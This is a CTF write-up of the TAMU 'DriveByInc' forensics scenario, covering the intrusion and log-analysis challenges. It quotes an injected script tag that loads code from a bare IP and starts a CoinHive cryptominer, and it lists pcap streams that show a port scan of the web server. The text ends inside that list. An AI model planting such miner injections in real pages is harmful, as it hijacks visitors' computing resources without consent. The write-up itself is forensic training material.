-
I like TAMU ctfs for their scenario based questions with continuous problem solving and variety of ctf arena (android, pentest, network with general categories) to get started with.
-
Listed Problems/Writeups based on category
-
With everything going on and a single member team (TopWing), managed to take up as much challenge as possible spanning across various categories! Ended up at 200ish rank in the scoreboard. Also, I solved some extra challenges (partial work done before) after the CTF.
Scenario Based Problems
Is one big scenario broken into a number of problems/puzzles/questions to be solved
DriveByInc
1) 0_intrusion
-
Given index.html, when requested on a browser –> it is evident the page is slow as it keeps loading for a long time (chrome tab icon for loading keeps looping)
-
Looking at the page source –> A glance spots a number of JS code loaded but one referred by an IP (third party script). The line seems obviously weird without any hostname (Easy)

- Also, further evidence at chrome networks tab

- Flag:
<script src = http://10.187.195.95/js/colorbox.min.js></script><script>var color = new CoinHive.Anonymous("123456-asdfgh");color.start()</script></body>
2) 1_logs
Following up on the attack above…
Given:
- Capture pcap file
- web Server logs (the full base dir of the website)

As usual, I tried to leverage the new pcap parser (using scapy, pyshark) to analyse this capture. Extracting the streams (full duplex) from the pcap
-
Output of Full Duplex streams
10.94.200.181/10.0.80.17/80 10.187.195.95/10.0.80.17/995 10.187.195.95/10.0.80.17/110 10.187.195.95/10.0.80.17/1025 10.187.195.95/10.0.80.17/199 10.187.195.95/10.0.80.17/256 10.187.195.95/10.0.80.17/443 10.187.195.95/10.0.80.17/25 10.187.195.95/10.0.80.17/22 10.187.195.95/10.0.80.17/111 10.187.195.95/10.0.80.17/113 10.187.195.95/10.0.80.17/23 10.187.195.95/10.0.80.17/1720 10.187.195.95/10.0.80.17/21 10.187.195.95/10.0.80.17/3389 10.187.195.95/10.0.80.17/3306 10.187.195.95/10.0.80.17/143 10.187.195.95/10.0.80.17/1723 10.187.195.95/10.0.80.17/587 10.187.195.95/10.0.80.17/445 10.187.195.95/10.0.80.17/5900 10.187.195.95/10.0.80.17/80 10.187.195.95/10.0.80.17/135 10.187.195.95/10.0.80.17/993 10.187.195.95/10.0.80.17/53 10.187.195.95/10.0.80.17/554 10.187.195.95/10.0.80.17/8888 10.187.195.95/10.0.80.17/139 10.187.195.95/10.0.80.17/8080 10.187.195.95/10.0.80.17/3551 10.187.195.95/10.0.80.17/4446 10.187.195.95/10.0.80.17/3889 10.187.195.95/10.0.80.17/2099 10.187.195.95/10.0.80.17/12000 10.187.195.95/10.0.80.17/787 10.187.195.95/10.0.80.17/1271 10.187.195.95/10.0.80.17/8009 10.187.195.95/10.0.80.17/4899 10.187.195.95/10.0.80.17/3333 10.187.195.95/10.0.80.17/27353 10.187.195.95/10.0.80.17/6346 10.187.195.95/10.0.80.17/1641 10.187.195.95/10.0.80.17/1875 10.187.195.95/10.0.80.17/5960 10.187.195.95/10.0.80.17/1 10.187.195.95/10.0.80.17/20221 10.187.195.95/10.0.80.17/4900 10.187.195.95/10.0.80.17/32769 10.187.195.95/10.0.80.17/1061 10.187.195.95/10.0.80.17/1041 10.187.195.95/10.0.80.17/1126 10.187.195.95/10.0.80.17/3017 10.187.195.95/10.0.80.17/7 10.187.195.95/10.0.80.17/5859 10.187.195.95/10.0.80.17/10180 10.187.195.95/10.0.80.17/5050 10.187.195.95/10.0.80.17/1076 10.187.195.95/10.0.80.17/41511 10.187.195.95/10.0.80.17/49159 10.187.195.95/10.0.80.17/1090 10.187.195.95/10.0.80.17/50006 10.187.195.95/10.0.80.17/1058 10.187.195.95/10.0.80.17/5061 10.187.195.95/10.0.80.17/2725 10.187.195.95/10.0.80.17/7911 10.187.195.95/10.0.80.17/6106 10.187.195.95/10.0.80.17/8042 10.187.195.95/10.0.80.17/1098 10.187.195.95/10.0.80.17/24800 10.187.195.95/10.0.80.17/1123 10.187.195.95/10.0.80.17/1081 10.187.195.95/10.0.80.17/646 10.187.195.95/10.0.80.17/58080 10.187.195.95/10.0.80.17/9099 10.187.195.95/10.0.80.17/1092 10.187.195.95/10.0.80.17/10626 10.187.195.95/10.0.80.17/70 10.187.195.95/10.0.80.17/7496 10.187.195.95/10.0.80.17/17877 10.187.195.95/10.0.80.17/7920 10.187.195.95/10.0.80.17/1063 10.187.195.95/10.0.80.17/6969 10.187.195.95/10.0.80.17/497 10.187.195.95/10.0.80.17/1300 10.187.195.95/10.0.80.17/691 10.187.195.95/10.0.80.17/500 10.187.195.95/10.0.80.17/8022 10.187.195.95/10.0.80.17/3476 10.187.195.95/10.0.80.17/17 10.187.195.95/10.0.80.17/5190 10.187.195.95/10.0.80.17/1080 10.187.195.95/10.0.80.17/987 10.187.195.95/10.0.80.17/4129 10.187.195.95/10.0.80.17/89 10.187.195.95/10.0.80.17/9290 10.187.195.95/10.0.80.17/1011 10.187.195.95/10.0.80.17/7001 10.187.195.95/10.0.80.17/2006 10.187.195.95/10.0.80.17/13 10.187.195.95/10.0.80.17/32778 10.187.195.95/10.0.80.17/8081 10.187.195.95/10.0.80.17/4 10.187.195.95/10.0.80.17/990 10.187.195.95/10.0.80.17/700 10.187.195.95/10.0.80.17/417 10.187.195.95/10.0.80.17/4006 10.187.195.95/10.0.80.17/2170 10.187.195.95/10.0.80.17/49999 10.187.195.95/10.0.80.17/5544 10.187.195.95/10.0.80.17/12345 10.187.195.95/10.0.80.17/55055 10.187.195.95/10.0.80.17/1032 10.187.195.95/10.0.80.17/1718 10.187.195.95/10.0.80.17/8008 10.187.195.95/10.0.80.17/1199 10.187.195.95/10.0.80.17/2160 10.187.195.95/10.0.80.17/8085 10.187.195.95/10.0.80.17/548 10.187.195.95/10.0.80.17/1132 10.187.195.95/10.0.80.17/9200 10.187.195.95/10.0.80.17/8652 10.187.195.95/10.0.80.17/3871 10.187.195.95/10.0.80.17/3809 10.187.195.95/10.0.80.17/2601 10.187.195.95/10.0.80.17/617 10.187.195.95/10.0.80.17/5822 10.187.195.95/10.0.80.17/5221 10.187.195.95/10.0.80.17/5500 10.187.195.95/10.0.80.17/26214 10.187.195.95/10.0.80.17/888 10.187.195.95/10.0.80.17/7106 10.187.195.95/10.0.80.17/1112 10.187.195.95/10.0.80.17/5405 10.187.195.95/10.0.80.17/3869 10.187.195.95/10.0.80.17/11967 10.187.195.95/10.0.80.17/2002 10.187.195.95/10.0.80.17/30951 10.187.195.95/10.0.80.17/2035 10.187.195.95/10.0.80.17/6059 10.187.195.95/10.0.80.17/406 10.187.195.95/10.0.80.17/1185 10.187.195.95/10.0.80.17/1971 10.187.195.95/10.0.80.17/1110 10.187.195.95/10.0.80.17/1217 10.187.195.95/10.0.80.17/49165 10.187.195.95/10.0.80.17/5009 10.187.195.95/10.0.80.17/13783 10.187.195.95/10.0.80.17/1137 10.187.195.95/10.0.80.17/6881 10.187.195.95/10.0.80.17/8600 10.187.195.95/10.0.80.17/2702 10.187.195.95/10.0.80.17/12174 10.187.195.95/10.0.80.17/9040 10.187.195.95/10.0.80.17/6565 10.187.195.95/10.0.80.17/1556 10.187.195.95/10.0.80.17/513 10.187.195.95/10.0.80.17/4550 10.187.195.95/10.0.80.17/4005 10.187.195.95/10.0.80.17/912 10.187.195.95/10.0.80.17/8222 10.187.195.95/10.0.80.17/6009 10.187.195.95/10.0.80.17/9000 10.187.195.95/10.0.80.17/1658 10.187.195.95/10.0.80.17/3301 10.187.195.95/10.0.80.17/1443 10.187.195.95/10.0.80.17/5000 10.187.195.95/10.0.80.17/7200 10.187.195.95/10.0.80.17/9103 10.187.195.95/10.0.80.17/2910 10.187.195.95/10.0.80.17/10617 10.187.195.95/10.0.80.17/306 10.187.195.95/10.0.80.17/898 10.187.195.95/10.0.80.17/1687 10.187.195.95/10.0.80.17/3659 10.187.195.95/10.0.80.17/7002 10.187.195.95/10.0.80.17/1119 10.187.195.95/10.0.80.17/6003 10.187.195.95/10.0.80.17/2382 10.187.195.95/10.0.80.17/1148 10.187.195.95/10.0.80.17/1183 10.187.195.95/10.0.80.17/4662 10.187.195.95/10.0.80.17/1054 10.187.195.95/10.0.80.17/8800 10.187.195.95/10.0.80.17/8088 10.187.195.95/10.0.80.17/8031 10.187.195.95/10.0.80.17/9001 10.187.195.95/10.0.80.17/2135 10.187.195.95/10.0.80.17/22939 10.187.195.95/10.0.80.17/30000 10.187.195.95/10.0.80.17/49158 10.187.195.95/10.0.80.17/1030 10.187.195.95/10.0.80.17/1998 10.187.195.95/10.0.80.17/88 10.187.195.95/10.0.80.17/1434 10.187.195.95/10.0.80.17/16113 10.187.195.95/10.0.80.17/555 10.187.195.95/10.0.80.17/5922 10.187.195.95/10.0.80.17/8093 10.187.195.95/10.0.80.17/2200 10.187.195.95/10.0.80.17/3945 10.187.195.95/10.0.80.17/1042 10.187.195.95/10.0.80.17/9415 10.187.195.95/10.0.80.17/5100 10.187.195.95/10.0.80.17/10215 10.187.195.95/10.0.80.17/3003 10.187.195.95/10.0.80.17/7007 10.187.195.95/10.0.80.17/1580 10.187.195.95/10.0.80.17/1352 10.187.195.95/10.0.80.17/1059 10.187.195.95/10.0.80.17/2393 10.187.195.95/10.0.80.17/1047 10.187.195.95/10.0.80.17/16992 10.187.195.95/10.0.80.17/9050 10.187.195.95/10.0.80.17/2602 10.187.195.95/10.0.80.17/10566 10.187.195.95/10.0.80.17/2260 10.187.195.95/10.0.80.17/1259 10.187.195.95/10.0.80.17/5666 10.187.195.95/10.0.80.17/1600 10.187.195.95/10.0.80.17/1233 10.187.195.95/10.0.80.17/2998 10.187.195.95/10.0.80.17/2968 10.187.195.95/10.0.80.17/1503 10.187.195.95/10.0.80.17/3052 10.187.195.95/10.0.80.17/1045 10.187.195.95/10.0.80.17/6100 10.187.195.95/10.0.80.17/1094 10.187.195.95/10.0.80.17/3689 10.187.195.95/10.0.80.17/7627 10.187.195.95/10.0.80.17/60020 10.187.195.95/10.0.80.17/2607 10.187.195.95/10.0.80.17/3211 10.187.195.95/10.0.80.17/9878 10.187.195.95/10.0.80.17/49175 10.187.195.95/10.0.80.17/5906 10.187.195.95/10.0.80.17/1192 10.187.195.95/10.0.80.17/6002 10.187.195.95/10.0.80.17/1064 10.187.195.95/10.0.80.17/1065 10.187.195.95/10.0.80.17/26 10.187.195.95/10.0.80.17/5004 10.187.195.95/10.0.80.17/1026 10.187.195.95/10.0.80.17/593 10.187.195.95/10.0.80.17/8291 10.187.195.95/10.0.80.17/9968 10.187.195.95/10.0.80.17/1029 10.187.195.95/10.0.80.17/5850 10.187.195.95/10.0.80.17/85 10.187.195.95/10.0.80.17/49152 10.187.195.95/10.0.80.17/5862 10.187.195.95/10.0.80.17/10012 10.187.195.95/10.0.80.17/8089 10.187.195.95/10.0.80.17/4000 10.187.195.95/10.0.80.17/10243 10.187.195.95/10.0.80.17/783 10.187.195.95/10.0.80.17/2800 10.187.195.95/10.0.80.17/9999 10.187.195.95/10.0.80.17/14000 10.187.195.95/10.0.80.17/10002 10.187.195.95/10.0.80.17/1688 10.187.195.95/10.0.80.17/31337 10.187.195.95/10.0.80.17/1151 10.187.195.95/10.0.80.17/1096 10.187.195.95/10.0.80.17/7201 10.187.195.95/10.0.80.17/6699 10.187.195.95/10.0.80.17/255 10.187.195.95/10.0.80.17/24 10.187.195.95/10.0.80.17/15003 10.187.195.95/10.0.80.17/40911 10.187.195.95/10.0.80.17/35500 10.187.195.95/10.0.80.17/6566 10.187.195.95/10.0.80.17/2191 10.187.195.95/10.0.80.17/5269 10.187.195.95/10.0.80.17/6000 10.187.195.95/10.0.80.17/8192 10.187.195.95/10.0.80.17/49167 10.187.195.95/10.0.80.17/10009 10.187.195.95/10.0.80.17/5999 10.187.195.95/10.0.80.17/5550 10.187.195.95/10.0.80.17/179 10.187.195.95/10.0.80.17/1334 10.187.195.95/10.0.80.17/25735 10.187.195.95/10.0.80.17/2020 10.187.195.95/10.0.80.17/1218 10.187.195.95/10.0.80.17/1138 10.187.195.95/10.0.80.17/34572 10.187.195.95/10.0.80.17/50002 10.187.195.95/10.0.80.17/1122 10.187.195.95/10.0.80.17/1095 10.187.195.95/10.0.80.17/1141 10.187.195.95/10.0.80.17/5718 10.187.195.95/10.0.80.17/1022 10.187.195.95/10.0.80.17/9593 10.187.195.95/10.0.80.17/1052 10.187.195.95/10.0.80.17/10025 10.187.195.95/10.0.80.17/3690 10.187.195.95/10.0.80.17/49176 10.187.195.95/10.0.80.17/6005 10.187.195.95/10.0.80.17/7070 10.187.195.95/10.0.80.17/1085 10.187.195.95/10.0.80.17/3261 10.187.195.95/10.0.80.17/545 10.187.195.95/10.0.80.17/5432 10.187.195.95/10.0.80.17/6901 10.187.195.95/10.0.80.17/264 10.187.195.95/10.0.80.17/1234 10.187.195.95/10.0.80.17/5907 10.187.195.95/10.0.80.17/616 10.187.195.95/10.0.80.17/2394 10.187.195.95/10.0.80.17/19315 10.187.195.95/10.0.80.17/8254 10.187.195.95/10.0.80.17/1007 10.187.195.95/10.0.80.17/4003 10.187.195.95/10.0.80.17/20 10.187.195.95/10.0.80.17/5054 10.187.195.95/10.0.80.17/14441 10.187.195.95/10.0.80.17/1666 10.187.195.95/10.0.80.17/9100 10.187.195.95/10.0.80.17/64623 10.187.195.95/10.0.80.17/32784 10.187.195.95/10.0.80.17/3011 10.187.195.95/10.0.80.17/25734 10.187.195.95/10.0.80.17/11111 10.187.195.95/10.0.80.17/1839 10.187.195.95/10.0.80.17/3 10.187.195.95/10.0.80.17/3995 10.187.195.95/10.0.80.17/1087 10.187.195.95/10.0.80.17/32 10.187.195.95/10.0.80.17/27356 10.187.195.95/10.0.80.17/3404 10.187.195.95/10.0.80.17/416 10.187.195.95/10.0.80.17/8701 10.187.195.95/10.0.80.17/254 10.187.195.95/10.0.80.17/16000 10.187.195.95/10.0.80.17/49154 10.187.195.95/10.0.80.17/2000 10.187.195.95/10.0.80.17/10004 10.187.195.95/10.0.80.17/843 10.187.195.95/10.0.80.17/16001 10.187.195.95/10.0.80.17/13722 10.187.195.95/10.0.80.17/1050 10.187.195.95/10.0.80.17/544 10.187.195.95/10.0.80.17/543 10.187.195.95/10.0.80.17/33899 10.187.195.95/10.0.80.17/49153 10.187.195.95/10.0.80.17/1021 10.187.195.95/10.0.80.17/49155 10.187.195.95/10.0.80.17/3998 10.187.195.95/10.0.80.17/1046 10.187.195.95/10.0.80.17/2041 10.187.195.95/10.0.80.17/8180 10.187.195.95/10.0.80.17/3801 10.187.195.95/10.0.80.17/9666 10.187.195.95/10.0.80.17/1310 10.187.195.95/10.0.80.17/1070 10.187.195.95/10.0.80.17/1524 10.187.195.95/10.0.80.17/3527 10.187.195.95/10.0.80.17/1201 10.187.195.95/10.0.80.17/4126 10.187.195.95/10.0.80.17/3013 10.187.195.95/10.0.80.17/44176 10.187.195.95/10.0.80.17/32776 10.187.195.95/10.0.80.17/99 10.187.195.95/10.0.80.17/30 10.187.195.95/10.0.80.17/5560 10.187.195.95/10.0.80.17/15000 10.187.195.95/10.0.80.17/4444 10.187.195.95/10.0.80.17/146 10.187.195.95/10.0.80.17/2638 10.187.195.95/10.0.80.17/2701 10.187.195.95/10.0.80.17/44442 10.187.195.95/10.0.80.17/2103 10.187.195.95/10.0.80.17/777 10.187.195.95/10.0.80.17/3221 10.187.195.95/10.0.80.17/2119 10.187.195.95/10.0.80.17/8300 10.187.195.95/10.0.80.17/2030 10.187.195.95/10.0.80.17/63331 10.187.195.95/10.0.80.17/14442 10.187.195.95/10.0.80.17/16018 10.187.195.95/10.0.80.17/9877 10.187.195.95/10.0.80.17/5030 10.187.195.95/10.0.80.17/8021 10.187.195.95/10.0.80.17/7019 10.187.195.95/10.0.80.17/1113 10.187.195.95/10.0.80.17/119 10.187.195.95/10.0.80.17/2222 10.187.195.95/10.0.80.17/5431 10.187.195.95/10.0.80.17/20828 10.187.195.95/10.0.80.17/31038 10.187.195.95/10.0.80.17/8194 10.187.195.95/10.0.80.17/56738 10.187.195.95/10.0.80.17/1175 10.187.195.95/10.0.80.17/34571 10.187.195.95/10.0.80.17/1521 10.187.195.95/10.0.80.17/15660 10.187.195.95/10.0.80.17/425 10.187.195.95/10.0.80.17/82 10.187.195.95/10.0.80.17/1117 10.187.195.95/10.0.80.17/2100 10.187.195.95/10.0.80.17/765 10.187.195.95/10.0.80.17/79 10.187.195.95/10.0.80.17/1002 10.187.195.95/10.0.80.17/3369 10.187.195.95/10.0.80.17/7800 10.187.195.95/10.0.80.17/1084 10.187.195.95/10.0.80.17/3800 10.187.195.95/10.0.80.17/1154 10.187.195.95/10.0.80.17/10024 10.187.195.95/10.0.80.17/1068 10.187.195.95/10.0.80.17/9002 10.187.195.95/10.0.80.17/2811 10.187.195.95/10.0.80.17/2383 10.187.195.95/10.0.80.17/1244 10.187.195.95/10.0.80.17/8002 10.187.195.95/10.0.80.17/57797 10.187.195.95/10.0.80.17/2604 10.187.195.95/10.0.80.17/55056 10.187.195.95/10.0.80.17/50500 10.187.195.95/10.0.80.17/7938 10.187.195.95/10.0.80.17/1057 10.187.195.95/10.0.80.17/900 10.187.195.95/10.0.80.17/44443 10.187.195.95/10.0.80.17/8083 10.187.195.95/10.0.80.17/2179 10.187.195.95/10.0.80.17/1075 10.187.195.95/10.0.80.17/106 10.187.195.95/10.0.80.17/1309 10.187.195.95/10.0.80.17/2034 10.187.195.95/10.0.80.17/1863 10.187.195.95/10.0.80.17/19350 10.187.195.95/10.0.80.17/16080 10.187.195.95/10.0.80.17/2875 10.187.195.95/10.0.80.17/1494 10.187.195.95/10.0.80.17/7100 10.187.195.95/10.0.80.17/2047 10.187.195.95/10.0.80.17/19101 10.187.195.95/10.0.80.17/50389 10.187.195.95/10.0.80.17/1236 10.187.195.95/10.0.80.17/9503 10.187.195.95/10.0.80.17/8045 10.187.195.95/10.0.80.17/2144 10.187.195.95/10.0.80.17/60443 10.187.195.95/10.0.80.17/4443 10.187.195.95/10.0.80.17/10001 10.187.195.95/10.0.80.17/9944 10.187.195.95/10.0.80.17/15742 10.187.195.95/10.0.80.17/1023 10.187.195.95/10.0.80.17/1301 10.187.195.95/10.0.80.17/8000 10.187.195.95/10.0.80.17/8193 10.187.195.95/10.0.80.17/6502 10.187.195.95/10.0.80.17/32781 10.187.195.95/10.0.80.17/12265 10.187.195.95/10.0.80.17/37 10.187.195.95/10.0.80.17/32771 10.187.195.95/10.0.80.17/18040 10.187.195.95/10.0.80.17/512 10.187.195.95/10.0.80.17/90 10.187.195.95/10.0.80.17/3324 10.187.195.95/10.0.80.17/1099 10.187.195.95/10.0.80.17/1130 10.187.195.95/10.0.80.17/2710 10.187.195.95/10.0.80.17/7741 10.187.195.95/10.0.80.17/4111 10.187.195.95/10.0.80.17/1082 10.187.195.95/10.0.80.17/1062 10.187.195.95/10.0.80.17/2021 10.187.195.95/10.0.80.17/50300 10.187.195.95/10.0.80.17/1039 10.187.195.95/10.0.80.17/13456 10.187.195.95/10.0.80.17/18988 10.187.195.95/10.0.80.17/5200 10.187.195.95/10.0.80.17/9081 10.187.195.95/10.0.80.17/7999 10.187.195.95/10.0.80.17/8994 10.187.195.95/10.0.80.17/2196 10.187.195.95/10.0.80.17/19283 10.187.195.95/10.0.80.17/1433 10.187.195.95/10.0.80.17/1719 10.187.195.95/10.0.80.17/1900 10.187.195.95/10.0.80.17/2111 10.187.195.95/10.0.80.17/8290 10.187.195.95/10.0.80.17/2522 10.187.195.95/10.0.80.17/5802 10.187.195.95/10.0.80.17/1287 10.187.195.95/10.0.80.17/7025 10.187.195.95/10.0.80.17/666 10.187.195.95/10.0.80.17/9500 10.187.195.95/10.0.80.17/1036 10.187.195.95/10.0.80.17/8500 10.187.195.95/10.0.80.17/1083 10.187.195.95/10.0.80.17/9010 10.187.195.95/10.0.80.17/1055 10.187.195.95/10.0.80.17/1038 10.187.195.95/10.0.80.17/3370 10.187.195.95/10.0.80.17/1801 10.187.195.95/10.0.80.17/1105 10.187.195.95/10.0.80.17/10003 10.187.195.95/10.0.80.17/625 10.187.195.95/10.0.80.17/1077 10.187.195.95/10.0.80.17/6646 10.187.195.95/10.0.80.17/389 10.187.195.95/10.0.80.17/6007 10.187.195.95/10.0.80.17/667 10.187.195.95/10.0.80.17/6004 10.187.195.95/10.0.80.17/32779 10.187.195.95/10.0.80.17/81 10.187.195.95/10.0.80.17/1060 10.187.195.95/10.0.80.17/2301 10.187.195.95/10.0.80.17/4001 10.187.195.95/10.0.80.17/5566 10.187.195.95/10.0.80.17/2107 10.187.195.95/10.0.80.17/1149 10.187.195.95/10.0.80.17/27715 10.187.195.95/10.0.80.17/1169 10.187.195.95/10.0.80.17/3000 10.187.195.95/10.0.80.17/5801 10.187.195.95/10.0.80.17/3703 10.187.195.95/10.0.80.17/911 10.187.195.95/10.0.80.17/2288 10.187.195.95/10.0.80.17/42 10.187.195.95/10.0.80.17/8099 10.187.195.95/10.0.80.17/1914 10.187.195.95/10.0.80.17/1131 10.187.195.95/10.0.80.17/311 10.187.195.95/10.0.80.17/6389 10.187.195.95/10.0.80.17/3005 10.187.195.95/10.0.80.17/3077 10.187.195.95/10.0.80.17/5730 10.187.195.95/10.0.80.17/705 10.187.195.95/10.0.80.17/5214 10.187.195.95/10.0.80.17/1166 10.187.195.95/10.0.80.17/17988 10.187.195.95/10.0.80.17/9207 10.187.195.95/10.0.80.17/1583 10.187.195.95/10.0.80.17/5120 10.187.195.95/10.0.80.17/27352 10.187.195.95/10.0.80.17/3580 10.187.195.95/10.0.80.17/32772 10.187.195.95/10.0.80.17/1033 10.187.195.95/10.0.80.17/52822 10.187.195.95/10.0.80.17/49 10.187.195.95/10.0.80.17/1594 10.187.195.95/10.0.80.17/1198 10.187.195.95/10.0.80.17/3986 10.187.195.95/10.0.80.17/1805 10.187.195.95/10.0.80.17/3905 10.187.195.95/10.0.80.17/2718 10.187.195.95/10.0.80.17/19780 10.187.195.95/10.0.80.17/2608 10.187.195.95/10.0.80.17/32780 10.187.195.95/10.0.80.17/683 10.187.195.95/10.0.80.17/1010 10.187.195.95/10.0.80.17/6 10.187.195.95/10.0.80.17/54328 10.187.195.95/10.0.80.17/65000 10.187.195.95/10.0.80.17/3268 10.187.195.95/10.0.80.17/3880 10.187.195.95/10.0.80.17/32774 10.187.195.95/10.0.80.17/62078 10.187.195.95/10.0.80.17/54045 10.187.195.95/10.0.80.17/407 10.187.195.95/10.0.80.17/52673 10.187.195.95/10.0.80.17/20031 10.187.195.95/10.0.80.17/9917 10.187.195.95/10.0.80.17/880 10.187.195.95/10.0.80.17/9535 10.187.195.95/10.0.80.17/1145 10.187.195.95/10.0.80.17/1093 10.187.195.95/10.0.80.17/19801 10.187.195.95/10.0.80.17/32768 10.187.195.95/10.0.80.17/9900 10.187.195.95/10.0.80.17/8086 10.187.195.95/10.0.80.17/1035 10.187.195.95/10.0.80.17/125 10.187.195.95/10.0.80.17/163 10.187.195.95/10.0.80.17/1072 10.187.195.95/10.0.80.17/5987 10.187.195.95/10.0.80.17/3920 10.187.195.95/10.0.80.17/1089 10.187.195.95/10.0.80.17/8899 10.187.195.95/10.0.80.17/444 10.187.195.95/10.0.80.17/10628 10.187.195.95/10.0.80.17/32785 10.187.195.95/10.0.80.17/1984 10.187.195.95/10.0.80.17/2251 10.187.195.95/10.0.80.17/212 10.187.195.95/10.0.80.17/8873 10.187.195.95/10.0.80.17/9003 10.187.195.95/10.0.80.17/1999 10.187.195.95/10.0.80.17/8007 10.187.195.95/10.0.80.17/9876 10.187.195.95/10.0.80.17/808 10.187.195.95/10.0.80.17/10778 10.187.195.95/10.0.80.17/4848 10.187.195.95/10.0.80.17/45100 10.187.195.95/10.0.80.17/2038 10.187.195.95/10.0.80.17/7777 10.187.195.95/10.0.80.17/1048 10.187.195.95/10.0.80.17/5800 10.187.195.95/10.0.80.17/1066 10.187.195.95/10.0.80.17/6129 10.187.195.95/10.0.80.17/57294 10.187.195.95/10.0.80.17/902 10.187.195.95/10.0.80.17/9111 10.187.195.95/10.0.80.17/1079 10.187.195.95/10.0.80.17/5051 10.187.195.95/10.0.80.17/3493 10.187.195.95/10.0.80.17/9110 10.187.195.95/10.0.80.17/6510 10.187.195.95/10.0.80.17/6788 10.187.195.95/10.0.80.17/1067 10.187.195.95/10.0.80.17/2033 10.187.195.95/10.0.80.17/2003 10.187.195.95/10.0.80.17/1073 10.187.195.95/10.0.80.17/161 10.187.195.95/10.0.80.17/2010 10.187.195.95/10.0.80.17/1100 10.187.195.95/10.0.80.17/800 10.187.195.95/10.0.80.17/9943 10.187.195.95/10.0.80.17/3878 10.187.195.95/10.0.80.17/366 10.187.195.95/10.0.80.17/8400 10.187.195.95/10.0.80.17/1783 10.187.195.95/10.0.80.17/1755 10.187.195.95/10.0.80.17/6779 10.187.195.95/10.0.80.17/6567 10.187.195.95/10.0.80.17/32782 10.187.195.95/10.0.80.17/1028 10.187.195.95/10.0.80.17/9575 10.187.195.95/10.0.80.17/427 10.187.195.95/10.0.80.17/5001 10.187.195.95/10.0.80.17/711 10.187.195.95/10.0.80.17/259 10.187.195.95/10.0.80.17/280 10.187.195.95/10.0.80.17/6112 10.187.195.95/10.0.80.17/524 10.187.195.95/10.0.80.17/999 10.187.195.95/10.0.80.17/563 10.187.195.95/10.0.80.17/1500 10.187.195.95/10.0.80.17/3300 10.187.195.95/10.0.80.17/5811 10.187.195.95/10.0.80.17/2045 10.187.195.95/10.0.80.17/3128 10.187.195.95/10.0.80.17/515 10.187.195.95/10.0.80.17/6101 10.187.195.95/10.0.80.17/5915 10.187.195.95/10.0.80.17/4002 10.187.195.95/10.0.80.17/1864 10.187.195.95/10.0.80.17/55555 10.187.195.95/10.0.80.17/1121 10.187.195.95/10.0.80.17/56737 10.187.195.95/10.0.80.17/48080 10.187.195.95/10.0.80.17/55600 10.187.195.95/10.0.80.17/722 10.187.195.95/10.0.80.17/8087 10.187.195.95/10.0.80.17/9595 10.187.195.95/10.0.80.17/5952 10.187.195.95/10.0.80.17/1248 10.187.195.95/10.0.80.17/8010 